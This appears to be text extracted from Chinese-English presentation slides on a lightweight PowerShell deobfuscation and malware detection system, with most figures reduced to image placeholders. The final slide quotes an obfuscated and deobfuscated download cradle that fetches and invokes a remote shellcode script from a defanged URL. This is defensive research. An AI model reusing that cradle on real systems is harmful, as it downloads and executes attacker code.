

平均的 解混淆速度为  $\sim$ 5.4Kb/0.5s

 $2/3$ 的解混淆时间 用于模拟器的 模拟执行



# 基于解混淆的检测系统设计 – 特征举例



Road Map

- 1. 研究动机介绍
- 2. 相关工作比较
- 3. 结合例子介绍具体技术
- 4. 实验结果介绍
- 5. 总结

#### Conclusions and Takeaway

我们针对攻击者常用工具 PowerShell 的混淆难题,

- (1) 通过对抽象语法子树细粒度的分析,准确定位混淆片段;
- (2) 利用混淆脚本自身逻辑进行解混淆, 减少了手工分析的 工作,可以处理未知混淆,提高了鲁棒性;
- (3) 最后将混淆检测、解混淆逻辑、验证三个阶段有机的结 合在一起,可以处理多层混淆。
- 实现了第一个轻量且有效的 PowerShell 解混淆系统。有效 的提升了解混淆后脚本的检测精度。

*Thank you !* li\_zhenyuan@qq.com

# Back-up Pages

#### Comparison with state-of-the-art approaches

#### The accuracy of obfuscation detection



#### Comparison with state-of-the-art detection approaches in TPR



#### Break-down Analysis



#### Related Work - Script-based Malware Detection



We proposed the first effective and light-weight deobfuscation approach for PowerShell.

Challenges

# RQ1: How to detect obfuscation and locate the obfuscated script pieces? Regular Expression ML-based Classifie

RQ2: How to restore the original scripts? RQ2: How to restore the original scripts?<br>String Manipulation Emulation-based Recovery

#### De-obfuscation – Bottom-up Traverse & AST Update



#### De-obfuscation – Bottom-up Emulation-based Recovery



#### De-obfuscation – Bottom-up Traverse & AST Update

```
&("IeX") (.("New-Object")
 ("Net.WebClient")).
("downlOAdstRIng").Invoke("hxxps://...
/Invoke-Shellcode.ps1")
IeX (New-Object Net.WebClient).
downlOAdstRIng("hxxps://.../Invoke-
Shellcode.ps1")
                       Post-Process
```
Obfusacted Subtree Stack